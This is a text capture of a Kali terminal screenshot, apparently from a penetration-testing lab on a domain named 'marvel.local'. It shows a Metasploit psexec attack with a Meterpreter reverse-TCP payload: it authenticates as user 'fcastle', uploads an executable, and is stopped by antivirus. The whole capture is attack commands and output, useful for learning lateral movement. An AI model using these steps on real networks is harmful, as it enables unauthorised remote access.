 root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST eth0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/smb/psexec) > set target 2
target => 2
msf5 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.57.139:4444
[*] 192.168.57.141:445 - Connecting to the server...
[*] 192.168.57.141:445 - Authenticating to 192.168.57.141:445|marvel.local as user 'fcastle'...
[*] 192.168.57.141:445 - Uploading payload... HXPOYSVs.exe
[*] 192.168.57.141:445 - Created \HXPOYSVs.exe...
[-] 192.168.57.141:445 - Service failed to start, ERROR_CODE: 225
[*] 192.168.57.141:445 - Deleting \HXPOYSVs.exe...
[-] 192.168.57.141:445 - Exploit failed: RubySMB::Error::UnexpectedStatusCode STATUS_VIRUS_INFECTED
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/psexec) >